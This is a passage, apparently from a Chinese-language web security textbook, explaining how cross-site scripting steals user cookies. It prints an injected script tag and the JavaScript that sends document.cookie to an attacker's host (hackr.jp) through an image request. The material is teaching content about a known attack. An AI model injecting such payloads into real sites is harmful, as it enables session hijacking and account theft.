 • 对用户 Cookie 的窃取攻击
除了在表单中设下圈套之外，下面那种恶意构造的脚本同样能够
以跨站脚本攻击的方式，窃取到用户的 Cookie 信息。
<script src=http://hackr.jp/xss.js></script>
该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用
JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">");
在存在可跨站脚本攻击安全漏洞的 Web 应用上执行上面这段
JavaScript 程序，即可访问到该 Web 应用所处域名下的 Cookie 信
息。然 后这些信息会发送至攻击者的 Web 网站
（http://hackr.jp/），记录在他的登录日志中。结果，攻击者就这
样窃取到用户的 Cookie 信息了。